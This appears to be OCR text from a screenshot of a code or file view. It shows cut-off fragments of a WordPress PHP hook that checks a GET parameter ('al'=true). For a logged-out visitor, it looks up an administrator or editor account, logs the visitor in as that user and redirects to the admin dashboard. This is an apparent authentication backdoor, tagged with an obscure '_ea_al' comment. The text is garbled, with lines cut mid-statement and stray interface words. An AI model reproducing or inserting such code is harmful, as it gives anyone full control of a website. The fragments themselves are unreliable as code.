
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
try Points
ntry Points